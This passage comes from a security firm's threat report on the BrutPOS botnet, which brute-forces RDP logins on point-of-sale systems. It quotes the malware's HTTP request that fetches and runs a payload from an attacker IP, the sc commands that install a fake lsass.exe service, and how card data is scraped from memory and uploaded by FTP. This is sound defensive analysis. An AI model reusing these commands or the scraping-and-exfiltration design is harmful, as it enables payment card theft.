When an infected system reports back a successful RDP login, the attackers store the username/password and IP address of the RDP server as well as the IP address of the infected system that successfully brute forced it.

Of the 60 "good" RDP servers listed by the attackers the majority (51) are located in the U.S. The most common username was "administrator" (36) and the most common passwords were "pos" (12) and "Password1" (12).

#### **Payment Card Theft**

During our investigation, we discovered another executable that is potentially run on systems once credentials are obtained (e.g. 4aed6a5897e9030f09f13f3c51668e92). This variant is intended to extract payment card information stored within running processes. It has two distinct code paths depending on its ability to get debug permissions by calling RtlAdjustPrivilage(0x14,1,0…). This may be an attempt to identify a POS configuration. If it succeeds in getting debug permissions, it downloads the executable and executes it:

GET /brut.loc/www/bin/1.exe HTTP/1.1 Accept-Encoding: gzip Connection: Keep-Alive Accept-Language: ru-RU,en,\* User-Agent: Browser Host: 82.146.34.22

If the malware fails to get debug permissions, it copies itself to %WINDIR%\lsass.exe and installs itself as a service. The following script is used to create and start the service:

sc create winserv binpath= C:\WINDOWS\lsass.exe type= own start= auto

#### sc start winserv

#### del 1.bat

When running as a service, the program scans the memory of all processes with the exception of csrss.exe and conhost.exe for potential payment card information. Candidates are verified using the Luhn checksum and saved to winsrv.sys. It uploads 'winsrv.sys' using FTP to the server 62.109.16.195.

Before connecting to the FTP server, the implant connects to smtp[.]gmail[.]com on port 25 and obtains the victim's external IP address from the EHLO response. winsrv.sys is uploaded to the FTP serving using a filename consisting of a capital character followed by the IP address. The capital character prefixed to the filename is initialized to 'A' and is incremented through 'Z' for each new file. If the IP address isn't obtained from smtp[.]gmail[.]com, a random four digit number is generated.

#### **Attribution**

While there is insufficient information to determine attribution, there is some information which indicates that the attackers are in Eastern Europe, probably Russia or Ukraine. In addition to the Russian language interface, we recovered web server logs and parsed out the six IP addresses that used the administration interface.

Two of the IP addresses were from PEOPLE-NET, an ISP in Ukraine. In both cases the "User-Agent" indicates that the requests were coming from an Alcatel mobile phone running Android:"Mozilla/5.0 (Linux; Android 4.1.1; ALCATEL ONE TOUCH 5020D Build/JRO03C) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.72 Mobile Safari/537.36 OPR/19.0.1340.69721"

Another Ukraine IP address, from the UKRTELNET-ADSL ISP, was also used. However, the "User-Agent" in this case was FireFox:

"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0"

There were also connections from an IP range in Russia assigned to the network "Macroregional\_South" in Volvograd.

In addition to these connections there were also connections from the U.K. and France, however, these connections were made using VPN services provided by atomintersoft.com and vpnlux.net.

#### **Honeypot**

In order to understand the attacker's intentions, we decided to setup a Windows 2008 R2 Server with POS software and allow the attackers to compromise it. In addition to POS software, we also put documents with fake credit card information on the Desktop. By mimicking the traffic generated by the infected systems under the attackers control, we were able send a username and password combination of "micros" and "admin" to the C2. We then waited for the attackers to connect.

We saw the attackers connect to the RDP instance 27 minutes after the fake username and password combination were sent to the C2. The attackers connected from three IP addresses. One of the IP addresses was in the same Ukrainian IP address range assigned to PEOPLE-NET that we saw in the C2 logs. Another was the same VPN based in the UK, while the third was assigned to INETHN in Honduras.

After connecting, the attackers immediately opened the document containing fake credit card information, then exited the system shortly after. The second access attempt occurred 4 minutes later, with little activity. The third access occurred 18 minutes later. The attackers, on the third access, then attempted to open the POS software; which was unsuccessful. The fourth access happened two minutes later, with very little activity. The fifth and final access happened approximately 4 hours later, which led the attackers to format the drive, thus attempting to wipe data trails.

## **Conclusion**

POS systems remain a high priority target for cybercriminals. Based on a simple scanning attack, the attackers in this case were able leverage their botnet of over 5000 machines in order to acquire access to 60 systems in two weeks.

While new malware and more advanced attacks are taking place, standard attacks against weak passwords for remote administration tools presents a significant threat.

#### **Notes**

1. http://www2.trustwave.com/rs/trustwave/images/2014\_Trustwave\_Global\_Security\_Report.pdf

2. The BrutPOS malware was initially identified in March 2014 but the full scope of the botnet was still unknown at that time. http://www.alienvault.com/open-threat-exchange/blog/botnet-bruteforcing-point-of-sale-via-remote-desktop and http://deepflash.blogspot.ca/2014/02/rdp-bruterforcer-in-wild.html

3. Micros sells POS systems for the retail and hospitality industries http://www.micros.com/.

#### **Acknowledgements**

We would like to thank Josh Gomez for his help and support.

#### **Samples**

4c3d65c1d8e1d7a2815c0031be41efc7: BrutePOS\_Brute

7391ff6f34f79df0ec7571f7afbf8f7a: BrutePOS\_Brute

280d920531ba67d8fd81350877914985: BrutePOS\_Brute

96487eb38687e84405f045f7ad8a115c: BrutePOS\_Brute

c1fab4a0b7f4404baf8eab4d58b1f821: BrutePOS\_Brute

6bcff459fbca8a64f1fd74be433e2450: BrutePOS\_Brute

daae858fe34dcf263ef6230d887b111d: BrutePOS\_Brute

31bd8dd48ac0de3d4da340bf29f4d280: BrutePOS\_Brute

0f2266f63c06c0fee3ff999936c7c10a: BrutePOS\_Brute

4d4fd96fabb1c525eaeeae8f2652ffa6: BrutePOS\_Brute